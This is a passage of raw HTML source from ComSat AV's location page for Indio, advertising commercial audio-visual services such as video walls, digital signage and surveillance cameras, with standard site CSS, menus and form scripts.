!important;padding-bottom: 20px !important;padding-left: 20px !important;background-image: url(https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/06/solutions-hero.jpg.webp) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1582930597195{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 300px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background: rgba(0,0,0,0.5) url(https://comsatav.com/wp-content/uploads/2019/06/digital-signage-block.jpg?id=7865) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;*background-color: rgb(0,0,0) !important;}.vc_custom_1612543389163{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1612543394612{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 10px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1612543400235{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1612543443483{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1612543449285{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 10px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1612543455245{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1558564422755{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 300px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-image: url(https://comsatav.com/wp-content/uploads/2019/05/solution-cameras.png?id=7474) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1558564449251{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 300px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-image: url(https://comsatav.com/wp-content/uploads/2019/05/solution-conference.png?id=7476) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1612543492324{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1612543497677{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 10px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1612543503210{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1612543527444{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1612543532453{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 10px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1612543538667{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1557958836269{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1557958862712{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1732725271591{margin-top: 20px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1614799246408{margin-top: 20px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1550514771571{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1550698077593{margin-top: 20px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1678403514246{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1678403521518{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1678403530767{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1678403537239{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1678403542712{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1678403550824{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1678403613537{margin: 0px !important;padding: 0px !important;border: 0px initial !important;}.vc_custom_1678403627137{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1678403638192{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1678403648706{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1678403660019{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	<body class="wp-singular page-template-default page page-id-9514 wp-custom-logo wp-embed-responsive wp-theme-comsat bg-slate-100 font-sans text-sm cookies-not-set wpb-js-composer js-comp-ver-8.5 vc_responsive">

		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MR3NRLV"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

						<div id="project-bubble"><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://comsatav.com/contact-us/">Tell us About Your Project</a></p>
</div>
		</section><section id="media_image-5" class="widget widget_media_image"><a href="https://comsatav.com/contact-us/"><img width="295" height="295" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/03/jonathan-bubble.png.webp" class="image wp-image-10891  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/03/jonathan-bubble.png.webp 295w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/03/jonathan-bubble-150x150.png.webp 150w" sizes="(max-width: 295px) 100vw, 295px" /></a></section></div>
			
		
				<main id="page">
			<header class="block bg-white shadow-lg sticky top-0 z-[9999]">
									<div class="hidden lg:block bg-[#220304] shadow-sm">
						<div class="av-container">
							<section id="custom_html-13" class="widget_text widget widget_custom_html mb-4 last:mb-0 text-xs font-medium text-gray-500 leading-[1.5]"><div class="textwidget custom-html-widget"><div class="flex items-center justify-betwen">
	<div class="block w-full text-white" style="padding: 0 0.75rem;">
		<i class="fa-solid fa-location-dot"></i> Headquarters in San Diego, CA
		<small>CA Lic #1039360</small>
	</div>
	<div id="contact-area" class="flex items-center flex-end w-full gap-3" style="padding: 0.5rem 0;">
		<div>
			<a href="https://comsatav.com/free-consultation/" style="display: block;font-size: 11px;background: #DC2626;color: #FFF !important;text-transform: uppercase;padding: 5px 15px;border-radius: 5px;border-bottom: 4px solid #A21A1A;">Free Consultation</a>
		</div>
		<div class="flex items-center" style="overflow: hidden;border-radius: 0.5rem;">
			<span style="display: block;font-size: 11px;background: #DC2626;color: #FFF !important;text-transform: uppercase;padding: 5px 15px;border-bottom: 4px solid #A21A1A;"><i class="fa-solid fa-phone"></i></span>
			<a href="tel:+18663481970" style="display: block;font-size: 11px;background: #FFF;color: #DC2626 !important;text-transform: uppercase;padding: 5px 7px 5px 20px;border-bottom: 4px solid #EEE;font-weight: 700;">(866) 348-1970</a>
			<a href="tel:+16197959444" style="display: block;font-size: 11px;background: #FFF;color: #DC2626 !important;text-transform: uppercase;padding: 5px 15px 5px 7px;border-bottom: 4px solid #EEE;font-weight: 700;">(619) 795-9444</a>
		</div>
	</div>
</div></div></section>						</div>
					</div>
								<div class="av-container">
					<div class="block lg:flex items-center justify-between py-5 relative">
						<div class="block max-w-[160px] w-full"><a href="https://comsatav.com/" class="custom-logo-link" rel="home"><img width="335" height="72" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/brand.png.webp" class="custom-logo" alt="ComSat AV" decoding="async" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/brand.png.webp 335w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/brand-300x64.png.webp 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div>
						<div class="block">
							<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://comsatav.com/video-walls/">LED Video Wall Solutions</a></li>
<li id="menu-item-50" class="mega menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://comsatav.com/solutions/">Other Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-11664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11664"><a href="https://comsatav.com/parking-wifi-boosting/">Parking WiFi Boosting</a></li>
	<li id="menu-item-11663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11663"><a href="https://comsatav.com/structured-cabling-experts/">Structured Cabling</a></li>
	<li id="menu-item-10445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10445"><a href="https://comsatav.com/directv-for-motels-and-hotels/">DirecTV for Motels/Hotels</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://comsatav.com/cellular-phone-signal-boosting/">Cellular Phone Signal Boosting</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://comsatav.com/conference-rooms/">Conference Room AV Systems</a></li>
	<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://comsatav.com/commercial-two-way-radios/">Commercial Two-Ways Radios</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://comsatav.com/digital-signage/">Digital Signage</a></li>
	<li id="menu-item-11691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://comsatav.com/solutions/digital-building-directory/">Digital Building Directory</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://comsatav.com/distributed-audio/">Distributed Audio</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://comsatav.com/gpon-technology/">GPON Structured Cabling</a></li>
	<li id="menu-item-10846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10846"><a href="https://comsatav.com/hospitality-tv-solutions/">Hospitality TV Solutions</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://comsatav.com/surveillance-camera-systems/">Surveillance Camera Systems</a></li>
	<li id="menu-item-10850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10850"><a href="https://comsatav.com/large-venue-projectors/">Large Venue Projectors</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://comsatav.com/areas-we-serve/">Areas We Serve</a></li>
<li id="menu-item-7832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7832"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-7795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7795"><a href="https://comsatav.com/testimonials/">Testimonials</a></li>
	<li id="menu-item-7797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7797"><a href="https://comsatav.com/case-study/">Case Studies</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://comsatav.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://comsatav.com/contact-us/">Contact</a></li>
<li id="menu-item-10446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10446"><a href="https://comsatav.com/directv-for-motels-and-hotels/">DirecTV for Motels/Hotels</a></li>
</ul></div>						</div>
					</div>
				</div>
			</header>
			
			<section id="content" class="overflow-hidden">
				<div class="av-container"><div id="post-9514" class="post-9514 page type-page status-publish hentry">
						<header class="block -mx-[100%] px-[100%] py-8 bg-gray-200">
				<h1 class="block text-center text-3xl">Indio</h1>			</header>
				<div class="1">
		<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid inner-page-header vc_custom_1721863267670 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1549902730014"><div class="wpb_wrapper"><h1 style="font-size: 40px;color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1572995972127" >Indio</h1></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="nk-awb  nk-awb-after-vc_row" ><div class="nk-awb-wrap" data-awb-type="image" data-awb-image-background-size="cover" data-awb-image-background-position="50% 50%"><div class="nk-awb-overlay" style="background-color: rgba(0,0,0,0.6);"></div><div  class="nk-awb-inner"><img decoding="async" width="2560" height="1707" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/06/solutions-hero-scaled.jpg.webp" class="jarallax-img" alt="Comsat AV | Video Walls" style="object-position: 50% 50%;" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/06/solutions-hero-scaled.jpg.webp 2560w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/06/solutions-hero-300x200.jpg.webp 300w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/06/solutions-hero-1024x683.jpg.webp 1024w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/06/solutions-hero-768x512.jpg.webp 768w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/06/solutions-hero-1536x1024.jpg.webp 1536w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/06/solutions-hero-2048x1366.jpg.webp 2048w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/06/solutions-hero-500x333.jpg.webp 500w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/06/solutions-hero-800x533.jpg.webp 800w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/06/solutions-hero-1280x853.jpg.webp 1280w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/06/solutions-hero-1920x1280.jpg.webp 1920w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/06/solutions-hero-1568x1045.jpg.webp 1568w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1611946692681 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1550510479854"><div class="wpb_wrapper"><h3 style="font-size: 1.5rem;color: #464646;text-align: center;font-family:Open Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1678494911969" >We have the best pricing on LCD, LED &amp; Projection Systems as well as Touch Panel Controls, Video Walls &amp; Digital Signage for your business. With many satisfied clients in Indio alone, we are confident that we have a custom solution for your company.</h3><h4 style="font-size: 1.5rem;color: #dd0404;text-align: center;font-family:Open Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1557957755778" >See All of our Audio and Video Solutions:</h4><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1557957854353 vc_row-has-fill vc_column-gap-20 vc_row-o-equal-height vc_row-flex"><div class="relative wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1561656119557"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1612543389163" >
		<div class="wpb_wrapper">
			<a href="https://comsatav.com/riverside/video-walls/" class="link-solution"></a>
		</div>
	</div>
<h4 style="font-size: 40px;color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading indexTop vc_custom_1612543394612" ><a href="https://comsatav.com/riverside/video-walls/">Video Walls</a></h4><div class="vc_btn3-container  uppercase indexTop vc_btn3-center vc_custom_1612543400235 vc_do_btn" ><a style="background-color:#d10b0b; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom" href="https://comsatav.com/riverside/video-walls/" title="Video Walls">Consult Solutions</a></div></div></div></div><div class="relative wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1582930597195"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1612543443483" >
		<div class="wpb_wrapper">
			<a href="https://comsatav.com/riverside/digital-signage/" class="link-solution"></a>
		</div>
	</div>
<h4 style="font-size: 40px;color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading indexTop vc_custom_1612543449285" ><a href="https://comsatav.com/riverside/digital-signage/">Digital Signage</a></h4><div class="vc_btn3-container  uppercase indexTop vc_btn3-center vc_custom_1612543455245 vc_do_btn" ><a style="background-color:#d10b0b; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom" href="https://comsatav.com/riverside/digital-signage/" title="Digital Signage">Consult Solutions</a></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1557957854353 vc_row-has-fill vc_column-gap-20 vc_row-o-equal-height vc_row-flex"><div class="relative wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1558564422755"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1612543492324" >
		<div class="wpb_wrapper">
			<a href="https://comsatav.com/riverside/surveillance-camera-systems/" class="link-solution"></a>
		</div>
	</div>
<h4 style="font-size: 40px;color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading indexTop vc_custom_1612543497677" ><a href="https://comsatav.com/riverside/surveillance-camera-systems/">Surveillance Camera Systems</a></h4><div class="vc_btn3-container  uppercase indexTop vc_btn3-center vc_custom_1612543503210 vc_do_btn" ><a style="background-color:#d10b0b; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom" href="https://comsatav.com/riverside/surveillance-camera-systems/" title="Surveillance Camera Systems">Consult Solutions</a></div></div></div></div><div class="relative wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1558564449251"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1612543527444" >
		<div class="wpb_wrapper">
			<a href="https://comsatav.com/riverside/conference-rooms/" class="link-solution"></a>
		</div>
	</div>
<h4 style="font-size: 40px;color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading indexTop vc_custom_1612543532453" ><a href="https://comsatav.com/riverside/conference-rooms/">Conference Room AV Systems</a></h4><div class="vc_btn3-container  uppercase indexTop vc_btn3-center vc_custom_1612543538667 vc_do_btn" ><a style="background-color:#d10b0b; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom" href="https://comsatav.com/riverside/conference-rooms/" title="Conference Room AV Systems">Consult Solutions</a></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1678494918924 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1557958836269"><div class="wpb_wrapper"><h4 style="font-size: 1.8rem;color: #dd0404;text-align: center;font-family:Open Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1557958862712" >We got the Solution for your Specific Needs</h4>
	<div class="wpb_text_column wpb_content_element vc_custom_1732725271591 color-light" >
		<div class="wpb_wrapper">
			<p>ComSat AV has the expertise and experience to create engaging digital and audio solutions that will clearly deliver your message to your customers, clients, guests, and/or employees and help you stand out from the competition.</p>
<p>ComSat AV has been helping Indio businesses and organizations create the perfect solution for their audience. Whether you want to promote a new product, entertain your customers or improve your brand awareness: We have the technology.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1614799246408 color-light list" >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://comsatav.com/commercial-two-way-radios/">Commercial Two-Way Radios</a></li>
<li><a href="https://comsatav.com/riverside/video-walls/">Video Walls</a></li>
<li><a href="https://comsatav.com/riverside/digital-signage/">Digital Signage</a></li>
<li><a href="https://comsatav.com/riverside/gpon-technology/">GPON Structured Cabling</a></li>
<li><a href="https://comsatav.com/riverside/cellular-boosting/">Cellular Phone Signal Booster</a></li>
<li><a href="https://comsatav.com/riverside/surveillance-camera-systems/">Surveillance Camera Systems</a></li>
<li><a href="https://comsatav.com/riverside/conference-rooms/">Conference Room AV Systems</a></li>
<li><a title="Patient TV" href="https://comsatav.com/riverside/patient-tv/">Patient TV</a></li>
<li><a title="Distributed Audio" href="https://comsatav.com/riverside/distributed-audio/">Distributed audio</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1550698096273 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1550514771571"><div class="wpb_wrapper"><h6 style="font-size: 1rem;color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading vc_custom_1550698077593" >Some of our clients</h6><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1678403514246 vc_row-has-fill vc_column-gap-20 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_col-has-fill"><div class="vc_column-inner vc_custom_1678403521518"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1678403613537">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="200" height="63" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/07/brand-westin.png.webp" class="vc_single_image-img attachment-full" alt="" title="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_col-has-fill"><div class="vc_column-inner vc_custom_1678403530767"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1678403627137">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="87" height="87" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/07/brand-airport.png.webp" class="vc_single_image-img attachment-full" alt="" title="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_col-has-fill"><div class="vc_column-inner vc_custom_1678403537239"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1678403638192">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="121" height="83" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/07/brand-hilton.png.webp" class="vc_single_image-img attachment-full" alt="" title="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_col-has-fill"><div class="vc_column-inner vc_custom_1678403542712"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1678403648706">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="108" height="78" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/07/brand-sdconvention.png.webp" class="vc_single_image-img attachment-full" alt="" title="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_col-has-fill"><div class="vc_column-inner vc_custom_1678403550824"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1678403660019">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="194" height="36" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/07/brand-sony.png.webp" class="vc_single_image-img attachment-full" alt="" title="" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>	</div>
</div>				</div>
			</section>
			<div id="form-footer" class="block p-8">
				<div class="av-container lg:flex lg:items-center lg:gap-5">
					<section id="custom_html-11" class="widget_text widget widget_custom_html mb-4 last:mb-0 block w-full lg:w-6/12"><div class="textwidget custom-html-widget"><h4 class="text-3xl mb-2">Tell Us About Your Project</h4>
<p style="margin: 0;">We're always available to answer your questions.</p>
<p><strong class="text-red-600">Call us any time!</strong> (866) 348-1970 / (619) 795-9444</p>
<img src="https://comsatav.com/wp-content/uploads/2023/04/Jonathan-Comsat-2-copy-2.webp" width="200" /></div></section><section id="gform_widget-4" class="widget gform_widget mb-4 last:mb-0 block w-full lg:w-6/12"><script src="https://comsatav.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://comsatav.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://comsatav.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://comsatav.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
